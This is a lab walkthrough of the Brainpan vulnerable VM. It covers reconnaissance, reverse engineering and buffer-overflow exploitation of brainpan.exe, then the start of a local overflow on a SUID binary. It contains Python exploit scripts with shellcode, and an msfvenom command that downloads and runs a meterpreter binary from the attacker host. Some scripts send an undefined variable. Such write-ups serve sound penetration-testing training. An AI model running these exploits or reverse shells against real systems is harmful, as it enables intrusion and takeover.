Brainpan

Brainpan is a vulnerable virtual machine created by superkojiman. It's a vulnerable virtual machine with vulnerable services and it's not intended for production use. It's designed to gain root access on the machine.
The virtual machine can be downloaded from these links:

What should you learn next?
Direct download: http://download.vulnhub.com/brainpan/Brainpan.zip
Torrent download: http://download.vulnhub.com/brainpan/Brainpan.zip.torrent
Installation
The downloaded ZIP file "brainpan.zip" contains the OVA file and can be imported in VMWare and Virtualbox. It's network connectivity is set to bridge by default, but it can be changed to NAT or host-only. Since it's vulnerable, it's recommended to set it up in NAT or a host-only network connection.
Attacking Brainpan
First, discover the active hosts in the network and their IP address.
[plain]
for ip in 192.168.1.{1..10}; do ping -c 1 -t 1 $ip > /dev/null && echo "${ip} is up"; done

Brainpan VM is running on this IP address: 10.0.0.6
Pentester is on this IP address: 10.0.0.2
Port scanning is via 10.0.0.6
[plain]
nmap 10.0.0.6 -p 1-65535

We have two TCP ports, 9999 and 10000, open in Brainpan.
Here's how to detect it's service version and operating system with nmap:
[plain]
nmap -sV -O 10.0.0.6 -p 9999,10000

Port 9999 is running a service called abyss, and port 10000 is running a web server.
This is what's seen when connecting to http://10.0.0.6:10000/:

The HTML source also doesn't have anything interesting. It's a simple image and the page has no other links, CSS or Javascript.

Here's what's seen when connecting to 10.0.0.6 on port 9999 using netcat:
[plain]
nc 10.0.0.6 9999

After connecting, the service asks for a password. Try entering anything as the password. I used "brainpan."

It shows "ACCESS DENIED".

Let's go back to the website hosted on brainpan. We used the "dirbuster" (Directory Buster) tool to bruteforce the directories and to find something to start with.
Dirbuster:

After letting it run for a while, we find only one directory, "bin." Browsing to that directory over HTTP is where we find the directory listing.

It shows a "brainpan.exe"file. It seems to be a Windows a executable, but let's test it using "file" command:
[plain]
file brainpan.exe
brainpan.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
[plain]
binwalk brainpan.exe



Loading the file into IDA and looking at the strings in the executable shows this:

Note that there's a string containing "shitstorm" in the list.


Now let's look at the functions in the executable:

From the functions listed and identified by IDA, we can see that it's a network server application, because it's using the socket, bind, send, recv, listen and accept functions. Some of the more interesting functions are strcmp, strlen, printf and strcpy. "strcpy" is the most important function here because it's vulnerable to a buffer overflow attack. We might be able to execute such an attack on this executable.

When we run the executable, we see:

The server is accepting connections on port 9999. Let's use netcat to connect to port 9999 on 127.0.0.1:
So it's the same service that's running on brainpan port 9999. In the mean time, this is what we get on server application:
The "strcmp" function in the executable is comparing the user entered password with the correct password. Let's load the application in IDA, and set a breakpoint on "strcmp" by pressing F2.
Select "Local Win32 Debugger" and start debugging.

Before we hit the breakpoint:

Enter any password and press enter. Now we've hit the breakpoint:
Press F8 to "Step Over" the instructions and you will note "aShitstorm" in ECX. Hover over it and it will show the value "shitstorm".

So, strcmp is comparing the user's input to the value "shitstorm." Now enter "shitstorm" as the password.

We got the password, but nothing happened except the "ACCESS GRANTED" message.
Let's try to exploit the "strcpy" function using buffer overflow.
To send data to the server on port 9999, use this Python script:
[python]
import sys,socket
data = "a"*1000
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(data)
s.close()
[/python]
This script sends a long string of a length of 1000, containing only the "a" character. It accepts the server and port number as command line arguments.
Executing the Python script with the arguments does the following:
[plain]
python brainpan9999.py 127.0.0.1 9999


The application crashed! Here's the Windows error message:
Let's load it into Immunity Debugger and see what's happening inside the application during the crash. Open the executable and start running it, and then send data using the Python script.



The application crashes with an error that the instruction at 0x61616161 could not be read.
The stack contains our long string:

The instruction pointer EIP points at our character "a" sequence, 0x61616161 (The ASCII code of "a" is 61). The status of the registers is:
That means that we control the EIP value. We have to find the exact number of characters that overwrite the EIP. For that use "mona.py," which is a plugin for Immunity Debugger.
Generate a pattern using the following command:
[plain]
!mona pattern_create 1000

The pattern is created in a file named "pattern.txt/" This file is created in the installation directory of Immunity Debugger. Edit the file and remove all text, except the pattern.
You have to enter the command in the long white input box at the bottom of Immunity Debugger.
Here's the Python script to send the pattern as input to the server:
[python]
import sys,socket
f = open("pattern.txt","r")
data = str(f.readlines())
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(data)
s.close()
[/python]
The registers contain:

The EIP contains 41347241. It's the decimal representation of a part of our input string. Find its position in the input string using this command:
[plain]
!mona pattern_offset 41347241

The output said it was at 522, but the EIP was being overwritten at 524.
Here's the Python script to test the execution:
[python]
import sys,socket
data = ("a"*524) + ("bbbb") + ("c"*500)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(data)
s.close()
[/python]
Here's the register status after execution:
The EIP is set to 62626262, which is "bbbb" in our Python script.

The stack contains all "c" characters:
So the structure of the input should be like this:

We have to jump to our shellcode in the stack. EIP should jump to the stack.
To jump to the stack we need address of the instruction "JMP ESP".
To find the address, right click on "Search for," and click on all sequences in all modules.
Type "jmp esp" without double quotes:

There is a "JMP ESP" in brainpan.exe. The address of the instruction is 311712F3.
Generate a test shellcode for calc.exe using msfvenom:
[plain]
msfvenom -p windows/exec CMD=calc.exe -b "x00" -f py
Here's the Python script with the test shellcode:
[python]
import sys,socket
eip = "xf3x12x17x31"
buf = "x90"*10 # NOP sled
buf += "xd9xc0xd9x74x24xf4x5bxbax7dx05xcdx8fx31"
buf += "xc9xb1x33x31x53x17x03x53x17x83x96xf9x2f"
buf += "x7ax94xeax39x85x64xebx59x0fx81xdax4bx6b"
buf += "xc2x4fx5cxffx86x63x17xadx32xf7x55x7ax35"
buf += "xb0xd0x5cx78x41xd5x60xd6x81x77x1dx24xd6"
buf += "x57x1cxe7x2bx99x59x15xc3xcbx32x52x76xfc"
buf += "x37x26x4bxfdx97x2dxf3x85x92xf1x80x3fx9c"
buf += "x21x38x4bxd6xd9x32x13xc7xd8x97x47x3bx93"
buf += "x9cxbcxcfx22x75x8dx30x15xb9x42x0fx9ax34"
buf += "x9ax57x1cxa7xe9xa3x5fx5axeax77x22x80x7f"
buf += "x6ax84x43x27x4ex35x87xbex05x39x6cxb4x42"
buf += "x5dx73x19xf9x59xf8x9cx2exe8xbaxbaxeaxb1"
buf += "x19xa2xabx1fxcfxdbxacxc7xb0x79xa6xe5xa5"
buf += "xf8xe5x63x3bx88x93xcax3bx92x9bx7cx54xa3"
buf += "x10x13x23x3cxf3x50xdbx76x5exf0x74xdfx0a"
buf += "x41x19xe0xe0x85x24x63x01x75xd3x7bx60x70"
buf += "x9fx3bx98x08xb0xa9x9exbfxb1xfbxfcx5ex22"
buf += "x67x2dxc5xc2x02x31"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(data)
s.close()
[/python]
We used a NOP sled of 10 bytes, so that JMP ESP points to somewhere in the NOP sled and executes the shellcode later on.
After executing the python script, we see this:
We do get a remote shell using msfpayload "linux/x86/meterpreter/reverse_tcp" or "linux/x86/shell/reverse_tcp." But the connection closes after a while because our crashed brainpan.exe restarts.
We can solve this problem using these steps:
- Download meterpreter binary on the brainpan server.
- Enter "chmod 777 brainpan-meterpreter"
- Execute brainpan-meterpreter
Create the brainpan-meterpreter binary:
[plain]
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.2 LPORT=4444 -b "x00" -f elf > /var/www/brainpanmsf
Start the HTTP server, so that we can download the brainpanmsf binary from the pentester machine.
Generate a shellcode using msfvenom:
[plain]
msfvenom -p linux/x86/exec CMD="wget http://10.0.0.2/brainpanmsf ; chmod 777 brainpanmsf ; ./brainpanmsf" -b "x00" -f py
Here's how to use the shellcode in Python script:
[python]
import sys,socket
eip = "xf3x12x17x31"
buf = "x90"*10
buf += "xbex7bx14x1fxb7xdbxc6xd9x74x24xf4x5bx31"
buf += "xc9xb1x1cx83xebxfcx31x73x0ex03x08x1axfd"
buf += "x42x84x29x59x34x0ax48x31x6bxc9x1dx26x1b"
buf += "x22x6dxc1xdcx54xbex73xb4xcax49x90x14xfa"
buf += "x03x57x99xfaxe4x30xfcx8ex2axd7x8ax1ax5b"
buf += "x1dx5cxcdxaax51x8cx21xe3xa1xfex73xd4xa3"
buf += "x8cx12x43x4ax01xb5xfdxffx92x53x22x3bx75"
buf += "xf8x4ax56x1ax9axaax9fxd3x55x8bxbdx69xf8"
buf += "xa2x2fxfex9bx5axddx8dx3dx83x26x52xefxec"
buf += "x3axe0x8ex9bxd4x74x31x32x44x06xd7xcaxc1"
buf += "xbbx9ex2ax20xbb"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(data)
s.close()
[/python]
We also need to setup msfconsole to receive the reverse TCP connection. Create a listener file titled "brainpan-listener."
[plain]
use exploit/multi/handler
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST 10.0.0.2
set LPORT 4444
exploit
Start msfconsole and run the Python script.

We now have a meterpreter session open on the brainpan server.
Looking into the home directory of "puck," we find to interesting things:
Use the "shell" command of meterpreter to get a shell prompt.
By using the "whoami" command, we discover that we're the "puck" user right now.
Print the contents of the "/etc/passwd" file to find the users on brainpan.
[plain]
$ cat /etc/passwd

Some users on the server are "root," "reynard,"' "anansi," and "puck."
We can find the files belonging to all these users except "root," using the following command:
[plain]
find / -user <username>
Example: find / -user reynard
We find an interesting file, "validate," located at "/usr/local/bin/validate." This file belongs to user "anansi". The interesting thing about the file is that it has special permissions.
Use the "stat" command to list the details of the file:
[plain]
stat /usr/local/bin/validate

The permissions are set to "-rwsr-xr-x." The "s" in the permission means that it's set with SUID access.
Executing the "validate" file shows:

The file accepts a string as command line input and shows a response.
Let's download this file to a penetration testing machine to analyze it further. We use the "download" command of meterpreter to download the file to our machine:
[plain]
download <soruce-file> <destination-file>

Here's what we see when we check the details of the file using the "file" and "binwalk" commands:

It's an ELF 32-bit executable file.
Here's what it looks like when we load it in IDA:

The application just accepts a command-line argument as user input and checks if it equals 70. But, the code is never reached. Then, it copies the string to another variable using the "strcpy" function. Previously, we've exploited the same method using a buffer overflow attack. But this time it's in a Linux executable.
Last time we used a Windows executable, we used Immunity Debugger. This time we'll use the "validate" command in GDB for Linux.
Load the file in GDB:
[plain]
gdb -q ./validate

The "run" command of GDB is used to run the executable. When we run the executable without any arguments, we get a usage message. Running the executable with arguments gives us the message "validating input…passed."
Disassemble the main function:
[plain]
(gdb) disas main

We have a validation function at the 0x80484b4 address.
Let's disassemble the "validate" function.
[plain]
(gdb) disas 0x80484b4

There's a "strcpy" in the executable. As per our analysis in IDA, it's copying the user's command line input string into a variable. It's a buffer overflow vulnerable function and we can exploit it.
To input a long string as input we can use $() or ` and `. The command in between any of the two is executed in shell.
For example:
./validate $(echo "brainpan")
Gives the output:
validating input...passed.
We can use Python to execute our code.
[python]
./validate $(python -c "print 'a'*1000")
Output:
Segmentation fault
So the application crashed. Let's load it in GDB, and then create a crash.
[python]
(gdb) run $(python -c "print 'a'*1000")

The application crashes and the EIP points at 0x61616161. The decimal value of "a" is 61. So we do control the EIP in this application!
Let's look at the registers:
[plain]
(gdb) i r

EIP, EBX and EBP contain a's we sent in as user input.
The stack pointer can be viewed using:
[plain]
(gdb) x/s $esp

When checking the EAX register, we see that it contains our input string:
[plain]
(gdb) x/s $eax

We have to find the EIP overwrite position. To do that, we use the metasploit tool "pattern_create.rb,"
A one-line Python code can be used as an argument in the "validate" executable:
[python]
$(python -c "f=open('/root/Desktop/brainpan_files/pattern.txt','r');data=str(f.readlines());print data")

The EIP overwritten with 41386441. When using "pattern_offset.rb," we find the position of 41386441 (decimal form) in the pattern.

To test the EIP overwrite position we use this code:
[python]
$(python -c "print ('a'*112)+('bbbb')+('c'*100)")

From this, we get to know that EIP is being overwritten with 63636363, which is four "c" characters. So, the EIP is being overwritten at the 116 position. Modify the code to overwrite at 116.
[python]
$(python -c "print ('a'*116)+('bbbb')+('c'*100)")

The EIP is now being overwritten with our four "b" characters in the input string.
EAX points to our 116 "a" characters, and the stack contains:

The structure of the input string should be:

ESP points to the "c" characters, so we cannot use it to jump to our shellcode.

Previously, we discovered that EAX points to our shellcode. So, we can use it to jump to our shellcode.
"objdump" can be used to find the particular instruction to get to your shellcode.
[plain]
objdump -d validate | grep -i jmp

There's no suitable JMP that could take us to the shellcode at EAX.
[plain]
objdump -d validate | grep -i call

We have two instructions at 080484af and 0804862b that can take us to our shellcode. It's your choice which of the two you use. In this article we'll be using 080484af.
Now, we have two options for our type of shellcode to use:
- Get a remote connection to pentester machine
- Use the local shell
Since we already have a meterpreter session from our previous exploit, we don't require another remote connection. We can use our same remote shell to execute a local exploit.
Generate a "/bin/sh" shellcode using msfvenom:
[python]
msfvenom -p linux/x86/exec CMD=/bin/sh -b "x00x0axff" -f c
